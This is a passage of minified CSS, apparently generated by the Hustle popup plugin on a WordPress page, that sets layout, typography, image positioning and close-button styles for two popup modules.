rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_4 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_4 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_4 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}.hustle-ui.module_id_4 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_4 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_4 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_4 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_4 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 60px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_4 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_4 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_4 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_3 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_3 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}.hustle-ui.module_id_3 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 60px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 